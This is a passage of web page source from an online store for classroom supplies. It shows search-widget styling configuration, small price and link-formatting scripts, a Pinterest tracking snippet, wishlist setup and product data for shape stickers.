"0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "center"},"gridPosition": {"areaName": "title","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","numberOfLines": "3","saveSpaceForLineClamp": true},"vendor": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "vendor","numOfCols": 3,"row": 4},"isActive": false,"margin": "auto","shadow": "unset"},"wishList": {"checkedColor": "#ff1493","checkedIconName": "","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "wishlist","numOfCols": 1,"row": 1},"isActive": false,"isCustomIcon": false,"location": "on-image","margin": "unset","notCheckedColor": "#ff1493","notCheckedIconName": "","padding": "10px","position": "top-left","size": "30px"}},"quickViewModal": {"animationDuration": 400,"animationInX": 0,"animationInY": 2000,"animationOutX": -500,"animationOutY": 0,"closeButtonCustomIconName": "","height": "70%","imagesBar": false,"imagesInside": false,"imagesPosition": "left","isCustomIconClose": false,"openingDirection": "bottom to top","quantityBorder": "unset","quantityBorderRadius": "unset","quantityFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"quantityFontColor": "#000000","quantityLayout": "classic","quantityTitle": "Qty","theme": "classic","width": "70%"},"scrollToTopSettings": {"active": false,"backgroundColor": "black","fontFamily": "inherit","fontSize": "16px","fontWeight": 600,"iconName": "","iconPosition": "right","isCustomIcon": false,"text": "Scroll To Top","textColor": "white"},"stickyHeaderBackground": "#FFF","stickyMobileHeader": false},"searchBox": {"border": "1px solid #000000","borderRadius": "unset","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search..."},"sorting": {"btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"buttonBackground": "#FFFFFF","buttonBorder": "1px solid #696969","buttonBorderRadius": "0","buttonColor": "#000000","defaultOption": "relevency","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"isCustomIcon": false,"mobileLayout": "classic","modalBackground": "#FFFFFF","modalBorderRadius": "16px 16px 0 0","modalHeight": "fit-content","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"optionsHeight": "40px","selectedBackground": "#dfdfdf","sortOptions": ["relevency","price_min_to_max","price_max_to_min","reviews"],"sortingButtonCustomIconName": "","sortingOptions": [{"active": true,"backendName": "relevency","customName": "Best Match"},{"active": true,"backendName": "creation_date","customName": "Newest Arrivals"},{"active": true,"backendName": "reviews","customName": "Customer Rating"},{"active": true,"backendName": "price_min_to_max","customName": "Price: Low to High"},{"active": true,"backendName": "price_max_to_min","customName": "Price: High to Low"},{"active": false,"backendName": "a_to_z","customName": "Alphabetical: A-Z"},{"active": false,"backendName": "z_to_a","customName": "Alphabetical: Z-A"},{"active": false,"backendName": "creation_date_oldest","customName": "Oldest Products"},{"active": false,"backendName": "popularity","customName": "Popularity"},{"active": false,"backendName": "discount_min_to_max","customName": "Discount: Low to High"},{"active": false,"backendName": "discount_max_to_min","customName": "Discount: High to Low"}],"titleColor": "#000000","titleFont": {"font": "Arial","fontSize": "16px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"titleHeight": "54px"}},"tabletSettings": {"collections": {"categoriesWheelsOnCollections": false,"categoriesWheelsOnSerp": false,"isCustomCarouselIcons": false,"leftArrowIconName": "","numberOfWheelTitleLines": 3,"rightArrowIconName": "","wheelSize": 85},"filters": {"backgroundColor": "unset","btnColor": "#747a80","btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"btnFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"colorsFilter": "swatches","filtersButtonCustomIconName": "","filtersTopBar": false,"inStockFilter": "switch","isActive": true,"isCustomIcon": false,"layout": "vertical","numberOfOpenFacets": "all","numberOfOpenNarrows": "default","onSaleFilter": "switch","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"},"priceFilterRange": false,"priceFilterSlider": false,"removableTags": {"backgroundColor": "unset","border": "1px solid #ccc","borderRadius": "unset","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"headerText": "Filter By","inFilters": false,"isActive": false,"isDisplayHeader": false,"onTopPage": true,"shadow": "unset"},"searchWithinFilters": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search...","shadow": "unset"},"searchWithinResults": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search...","shadow": "unset"},"showHideFiltersButton": {"backgroundColor": "none","border": "1px solid #ccc","borderRadius": "unset","color": "#999","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"isActive": false,"shadow": "unset","text": "Show / Hide Filters"},"showMoreButton": true,"slideDirection": "left","titlesBackground": "#ececec","titlesColor": "#000000","titlesFont": {"font": "Arial","fontSize": "16pxpx","fontWeight": "500","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"}},"productGrid": {"articlesTab": {"layout": "classic"},"backgroundColor": "#FFFFFF","font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridColumnGap": "8px","gridRowGap": "8px","gridViewButton": false,"gridViewIcon": "","isGridViewCustomIcon": false,"listViewIcon": "","numberOfColumns": "3","numberOfRows": "8","pagePadding": "0px","pageTitle": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"isActive": false,"margin": "unset","numberOfLines": "1"},"pagination": {"isCustomIcon": false,"leftArrowIcon": "","loadMore": false,"loadMoreAfter": 3,"paginationProgress": false,"paginationType": "pagination","progressBarColor": "#571eae","rightArrowIcon": ""},"product": {"addToCart": {"addToCartPosition": "product bottom","addToCartType": "product level","ajaxAnimation": false,"backgroundColor": "#1976d2","backgroundColorOnHover": "none","border": "unset","borderColorOnHover": "none","borderRadius": "unset","changeColorsOnHover": false,"color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "addToCart","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","quantitySelector": false,"shadow": "unset","showOnHover": false,"text": "Add to Cart","textColorsOnHover": "none"},"backInStock": {"backInStockPosition": "product bottom","backgroundColor": "#1976d2","backgroundColorOnHover": "none","border": "unset","borderColorOnHover": "none","borderRadius": "unset","changeColorsOnHover": false,"color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "backInStock","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","shadow": "unset","showOnHover": false,"text": "Notify me","textColorsOnHover": "none"},"backgroundColor": "#FFFFFF","border": "1px solid #ECECEC","borderRadius": "unset","colorSwatches": {"changeVariantOnHover": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"enableOutOfStockSwatches": false,"gridPosition": {"areaName": "colorSwatches","numOfCols": 3,"row": 6},"isActive": false,"margin": "unset","maxSwatches": 6,"swatchesType": 0},"compare": {"color": "#9b9b9b","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "compare","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"description": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","numberOfLines": "2","saveSpaceForLineClamp": true,"shadow": "unset"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"imageCarousel": false,"imageFit": "contain","imageRatio": 1,"inStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#1abc9c","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "inStock","numOfCols": 1,"row": 1},"isActive": false,"margin": "unset","shadow": "unset","text": "In Stock"},"info": {"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\" \"reviews reviews reviews reviews\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}],"padding": "4px"},"isCustomCarouselIcons": false,"leftArrowIconName": "","leftArrowSlideDirection": "left","lookALike": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","buttonText": "Similar Styles","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "lookALike","numOfCols": 2,"row": 1},"isActive": false,"margin": "unset","text": "Look-A-Like","titleText": "SIMILAR STYLES WE THINK YOU\u2019LL LOVE"},"outOfStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#bc1a1a","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "outOfStock","numOfCols": 1,"row": 0},"isActive": false,"margin": "unset","shadow": "unset","text": "Out of Stock"},"padding": "4px","price": {"alignIfCompare": "center","color": "#000000","colorIfCompareEnable": "#C90404","currency": "auto","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "price","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"quickAddButtonStyleBar": false,"quickView": {"backgroundColor": "none","backgroundColorOnHover": "none","border": "1px solid #000000","borderRadius": "unset","color": "#000000","defaultStoreQuickview": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "quickView","numOfCols": 3,"row": 1},"isActive": false,"margin": "unset","text": "Quick View","theme": "modern"},"reviews": {"color": "#ffb518","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "reviews","numOfCols": 3,"row": 3},"isActive": true,"margin": "unset","noReviewsStarsColor": "#9F9F9F","reviewsCount": true,"shadow": "unset","size": "24","widgetForNoReview": false},"rightArrowIconName": "","rightArrowSlideDirection": "right","shadow": "unset","showBorderOnHover": false,"sku": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "SKU","numOfCols": 3,"row": 1},"isActive": false,"margin": "auto","shadow": "unset"},"title": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "center"},"gridPosition": {"areaName": "title","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","numberOfLines": "3","saveSpaceForLineClamp": true},"vendor": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "vendor","numOfCols": 3,"row": 4},"isActive": false,"margin": "auto","shadow": "unset"},"wishList": {"checkedColor": "#ff1493","checkedIconName": "","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"gridPosition": {"areaName": "wishlist","numOfCols": 1,"row": 1},"isActive": false,"isCustomIcon": false,"margin": "unset","notCheckedColor": "#ff1493","notCheckedIconName": "","position": "top-left","size": "24"}},"quickViewModal": {"animationDuration": 400,"animationInX": 0,"animationInY": -200,"animationOutX": 0,"animationOutY": -100,"closeButtonCustomIconName": "","height": "70%","imagesBar": false,"imagesInside": false,"imagesPosition": "left","isCustomIconClose": false,"openingDirection": "top to bottom","quantityBorder": "unset","quantityBorderRadius": "unset","quantityFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"quantityFontColor": "#000000","quantityLayout": "classic","quantityTitle": "Qty","theme": "classic","width": "70%"},"scrollToTopSettings": {"active": false,"backgroundColor": "black","fontFamily": "inherit","fontSize": "16px","fontWeight": 600,"iconName": "","iconPosition": "right","isCustomIcon": false,"text": "Scroll To Top","textColor": "white"}},"searchBox": {"border": "1px solid #000000","borderRadius": "unset","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search..."},"sorting": {"btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"buttonBackground": "#FFFFFF","buttonBorder": "1px solid #cccccc","buttonBorderRadius": "0","buttonColor": "#000000","defaultOption": "relevency","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"isCustomIcon": false,"mobileLayout": "classic","modalBackground": "#FFFFFF","modalBorderRadius": "16px 16px 0 0","modalHeight": "fit-content","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"optionsHeight": "40px","selectedBackground": "#dfdfdf","sortOptions": ["relevency","price_min_to_max","price_max_to_min","reviews"],"sortingButtonCustomIconName": "","sortingOptions": [{"active": true,"backendName": "relevency","customName": "Best Match"},{"active": true,"backendName": "creation_date","customName": "Newest Arrivals"},{"active": true,"backendName": "reviews","customName": "Customer Rating"},{"active": true,"backendName": "price_min_to_max","customName": "Price: Low to High"},{"active": true,"backendName": "price_max_to_min","customName": "Price: High to Low"},{"active": false,"backendName": "a_to_z","customName": "Alphabetical: A-Z"},{"active": false,"backendName": "z_to_a","customName": "Alphabetical: Z-A"},{"active": false,"backendName": "creation_date_oldest","customName": "Oldest Products"},{"active": false,"backendName": "popularity","customName": "Popularity"},{"active": false,"backendName": "discount_min_to_max","customName": "Discount: Low to High"},{"active": false,"backendName": "discount_max_to_min","customName": "Discount: High to Low"}],"titleColor": "#000000","titleFont": {"font": "Arial","fontSize": "16px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"titleHeight": "54px"}}},"showPriceWithoutDecimals": false,"sort": [{"active": true,"id": "0","name": "Best Match"},{"active": true,"id": "1","name": "Price: Low to High"},{"active": true,"id": "2","name": "Price: High to Low"},{"active": true,"id": "3","name": "Newest Arrivals"},{"active": false,"id": "4","name": "Oldest Products"},{"active": false,"id": "5","name": "Popularity"},{"active": true,"id": "6","name": "Customer Rating"},{"active": false,"id": "7","name": "Alphabetical: A-Z"},{"active": false,"id": "8","name": "Alphabetical: Z-A"},{"active": false,"id": "9","name": "Discount: Low to High"},{"active": false,"id": "10","name": "Discount: High to Low"}],"subscription": 5,"takeoverCategoriesNavigation": true,"takeoverSearch": true,"textBadges": null,"translationProvider": "","unlimitedAccount": false,"url": "https://www.carsondellosa.com/","wishlistProvider": "swym","withProductAttributes": false,"withProductVariants": false};

    if(document &&  document.getElementsByTagName("head") && document.getElementsByTagName("head").length) {
        document.getElementsByTagName("head")[0].insertAdjacentHTML( 'beforeend',  `<style id="fast-serp-css">.yot.po.bottomLine.yotpo-small {
  display: none !important;
}
.mobile_facet_group .isp_single_mobile_facet.unavailable_facet {
  display: none !important;
}

.fs-category-container .fs-category-title {
  font-family: Heebo, Arial, Helvetica, sans-serif !important;
}

#fs-serp-page.searchResultsWrapper .filters-container .category-items .checkbox-label .count {
	padding-left: 3px;
	color: #696969;
}
#fs-serp-page.searchResultsWrapper .products-grid .product-card .compare-container .compare, 
#fs-serp-page.searchResultsWrapper .products-grid .product-card .reviews-container .reviews-count, 
#fs-serp-page.searchResultsWrapper .pagination-wrapper .page-number-item {
	color: #696969;
}
#fs-serp-page.searchResultsWrapper .filters-container .category-items .rating-facet .checkbox-label .count, 
#fs-serp-page.searchResultsWrapper .products-grid .product-card .reviews-container .reviews-count {
	font-size: 0.85714rem;
}

/* --- use full width of product area --- */
/* desktop */
@media only screen and ( min-width: 821px ) {
	div[class^="fs-result-page"] #products-grid.products-grid {
		--grid-template-columns: repeat( 4, calc( 25% - 7.5px ) ) !important;
		--grid-left-margin: 0 !important;
	}
}

/* tablet */
@media only screen and ( min-width: 481px ) and ( max-width: 820px ) {
	div[class^="fs-result-page"] #products-grid.products-grid {
		--grid-template-columns: repeat( 3, calc( 33.333333333333336% - 5.333333333333333px ) ) !important;
		--grid-left-margin: 0 !important;
	}
}

/* phone */
@media only screen and ( max-width: 480px ) {
	div[class^="fs-result-page"] #products-grid.products-grid {
		--grid-template-columns: repeat( 2, calc( 50% - 4px ) ) !important;
		--grid-left-margin: 0 !important;
	}
}
.summary-and-tags-wrapper {
	justify-content: center;
}
.summary-and-tags-wrapper .summaryWrapper.fs-results-summary-wrapper .searchTerm.fs-summary-search-term {
	position: absolute;
	height: 0;
	margin: 0;
	padding: 0;
	visibility: hidden;
	opacity: 0;
}
#fs-serp-page hr.divider {
  border-top: 0 none;
  border-right: 0 none;
  border-bottom: 1px solid #ccc;
  border-left: 0 none;
}</style>`);
    }

</script>

<script>
var __fast_options  = { with_product_attributes: true, pagination_querystring_parameter: 'page_num'  };
    
function getProductElements(element) {
    return [...element.querySelectorAll(`.fs-results-product-card`)];
}
    
function setNewPrice(productElement, pId){
  
  if( productElement.querySelector('.fs-serp-price .price, .fs-product-info .fs-price') ){
		let priceElement = productElement.querySelector('.fs-serp-price .price');                        
  
		if(  !priceElement.classList.contains('isp-cstm-price-'+pId)) {                          
		  priceElement.textContent = priceElement.textContent.replace("From", "");
		  priceElement.classList.add('isp-cstm-price-'+pId);
		}
  }
}    
    
function hooks() {
    SerpOptions.registerHook('serp-product-grid', ({products, element}) => {
        for (const productElement of getProductElements(element)) {
            /* get product data */
            const productID = productElement.dataset.productId;
            const data = products[productID];
            
            console.log(data);
            
            //remove from
        	setNewPrice(productElement, productID); 

            if(productElement.querySelector(".fs-product-main-image-wrapper")){
                let elementHref = productElement.querySelector(".fs-product-main-image-wrapper").href;
                if(elementHref[elementHref.length - 1] && elementHref[elementHref.length - 1] != '/'){
                    elementHref = elementHref + '/';
                    productElement.querySelector(".fs-product-main-image-wrapper").href = elementHref;
                }
            }
        }
    });

}

// execution here
if (window.SerpOptions) {
    hooks();
} else {
    window.addEventListener('fast-serp-ready', function () {
        hooks();
    });
}
    var isp_related_options = isp_related_options || {};
isp_related_options.isp_related_callback= function() {
	console.log("hhhhhhhh");
} // Recommendations rendered
    

</script><script type="text/javascript">
!function(e){if(!window.pintrk){window.pintrk=function()
{window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
n=window.pintrk;n.queue=[],n.version="3.0";var
t=document.createElement("script");t.async=!0,t.src=e;var
r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}
("https://s.pinimg.com/ct/core.js");
pintrk('load','2619663524810', { em: '%%GLOBAL_BillingEmail%%', });
pintrk('page');
</script><script type="text/javascript" id="swym-js-page-context">




  




  
  
  
 var swymproduct = {};


(function() {
  window.swymJSObject = {
    pid: "39bTZ9154yBbPy4ZqGscVJsjv1XZR6L6C9Zxmm3DAnI=",
    storeHash: "swdvv2w64y",
    apiToken: "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].vCNYgiNN1Lchc0-9AZ0vy3bnPkRBadgCdWgcYErJXaSh1E98xh3U_0zl-HaFK-MqisRmI7ZSDyW-WSPPWuQQPw"
  };
  window.getSwymPageContext = function() {
    var pageData = JSON.parse("{\"breadcrumbs\":[{\"url\":\"https://www.carsondellosa.com/\",\"name\":\"Home\"},{\"name\":\"Shop All\",\"url\":\"https://www.carsondellosa.com/shop-all/\"}],\"categoryProducts\":[{\"id\":8811,\"sku\":\"168037\",\"name\":\"Frogs Shape Stickers\",\"url\":\"https://www.carsondellosa.com/168037--frogs-shape-stickers-168037/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Perfect for reward or recognition, each pack of these acid-free and lignin-free stickers includes 90 stickers! Available in a wide variety of colors and shapes, stickers are an essential addition to any teacher&#8217s desk!\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8811/2249345/168037__15666.1755186005.jpg?c=2\",\"alt\":\"Frogs Shape Stickers image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":2046,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.06 LBS\",\"value\":0.06},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8470697,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8470698,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8470699,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8470700,\"name\":\"Page Count\",\"value\":\"90 stickers\"},{\"id\":8470701,\"name\":\"spec-Product Detail\",\"value\":\"Shape Stickers\"},{\"id\":8470702,\"name\":\"other_formats\",\"value\":\"8806,8793,8812,8811,8798,8804,8799,8791,8809,8808,18624\"},{\"id\":8498130,\"name\":\"spec-Themes\",\"value\":\"Frogs, Bugs, and Bees\"},{\"id\":8498131,\"name\":\"spec-Themes\",\"value\":\"Spring\"},{\"id\":8538366,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8811/2249345/168037__15666.1755186005.jpg?c=2\",\"alt\":\"Frogs Shape Stickers image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8811/2255358/168037_1__26043.1755186006.jpg?c=2\",\"alt\":\"Frogs alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8811/2255360/168037_2__63784.1755186007.jpg?c=2\",\"alt\":\"Frogs alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8811/2255362/168037_3__77276.1755186007.jpg?c=2\",\"alt\":\"Frogs alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8811/2255364/168037_4__15530.1755186008.jpg?c=2\",\"alt\":\"Frogs alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=8811\",\"category\":[\"Shop All\",\"Classroom Decorations/Categories/Stickers\",\"Brands/Carson Dellosa Education\",\"Classroom Decorations/Classroom Themes/Seasonal\",\"Sale/Today's Offers/Spring\",\"Sale/Today's Offers/Stickers\",\"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes\",\"Collections/Classroom Decorations/Classroom Styles/Animal & Character Classroom Themes\",\"Teaching Supplies/Categories/Stickers & Incentives\",\"Classroom Decorations/Classroom Themes/Seasonal/Spring\"]},{\"id\":8793,\"sku\":\"168019\",\"name\":\"Bees Shape Stickers\",\"url\":\"https://www.carsondellosa.com/168019--bees-shape-stickers-168019/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Perfect for reward or recognition, each pack of these acid-free and lignin-free stickers includes 72 stickers! Available in a wide variety of colors and shapes, stickers are an essential addition to any teacher&#8217s desk!\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8793/2248942/168019__46509.1755188675.jpg?c=2\",\"alt\":\"Bees Shape Stickers image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":2562,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.06 LBS\",\"value\":0.06},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8470649,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8470650,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8470651,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8470652,\"name\":\"Page Count\",\"value\":\"72 stickers\"},{\"id\":8470653,\"name\":\"spec-Product Detail\",\"value\":\"Shape Stickers\"},{\"id\":8470654,\"name\":\"other_formats\",\"value\":\"8806,8793,8812,8811,8798,8804,8799,8791,8809,8808,18624\"},{\"id\":8498548,\"name\":\"spec-Themes\",\"value\":\"Frogs, Bugs, and Bees\"},{\"id\":8498549,\"name\":\"spec-Themes\",\"value\":\"Spring\"},{\"id\":8538822,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8793/2248942/168019__46509.1755188675.jpg?c=2\",\"alt\":\"Bees Shape Stickers image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8793/2248944/168019_1__05342.1755188675.jpg?c=2\",\"alt\":\"Bees alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8793/2248945/168019_2__38532.1755188676.jpg?c=2\",\"alt\":\"Bees alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8793/2248946/168019_3__31006.1755188676.jpg?c=2\",\"alt\":\"Bees alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8793/2248948/168019_4__45081.1755188677.jpg?c=2\",\"alt\":\"Bees alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=8793\",\"category\":[\"Shop All\",\"Classroom Decorations/Categories/Stickers\",\"Brands/Carson Dellosa Education\",\"Classroom Decorations/Classroom Themes/Seasonal\",\"Sale/Today's Offers/Spring\",\"Sale/Today's Offers/Stickers\",\"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes\",\"Collections/Classroom Decorations/Classroom Styles/Animal & Character Classroom Themes\",\"Teaching Supplies/Categories/Stickers & Incentives\",\"Classroom Decorations/Classroom Themes/Seasonal/Spring\"]},{\"id\":7780,\"sku\":\"168000\",\"name\":\"Wild Animals of the Serengeti Shape Stickers Grade PK-8\",\"url\":\"https://www.carsondellosa.com/168000--wild-animals-of-the-serengeti-shape-stickers-grade-pk-3-168000/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Perfect for reward or recognition, each pack of these acid-free and lignin-free stickers includes 84 stickers, measuring 1\\\" x 1\\\" each! Available in a wide variety of colors and shapes, stickers are an essential addition to any teacher&#8217s desk!\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7780/2249029/168000__62755.1755185721.jpg?c=2\",\"alt\":\"Wild Animals of the Serengeti Shape Stickers image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":1352,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.05 LBS\",\"value\":0.05},\"demo\":false,\"date_added\":\"Jan 15th 